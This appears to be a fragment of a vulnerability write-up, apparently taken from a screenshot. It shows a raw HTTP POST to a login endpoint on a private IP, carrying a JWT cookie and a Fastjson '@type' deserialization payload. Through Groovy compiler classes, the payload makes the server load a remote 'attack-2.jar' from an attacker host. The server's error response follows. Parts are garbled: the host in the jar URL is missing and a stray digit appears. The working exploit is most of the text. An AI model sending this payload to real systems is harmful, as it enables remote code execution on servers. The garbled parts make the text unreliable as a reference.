 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.11.179:18080
Referer: http://192.168.11.179:18080/tologin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE
3MjA5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
Connection: close
{
"@type":"org.codehaus.groovy.control.ProcessingUnit",
"@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit",
"config":{
"@type":"org.codehaus.groovy.control.CompilerConfiguration",
"classpathList":"http:/ :8000/attack-2.jar"
}
6 {
"timestamp":"2024-06-04T17:07:55.331+0000",
"status":500,
"error":"Internal Server Error",
"message":
"create instance error, null, public org.codehaus.groovy.tools.javac.JavaStubCompilationUn
it(org.codehaus.groovy.control.CompilerConfiguration,groovy.lang.GroovyClassLoader,java.io
.File)",
"path":"/login"
}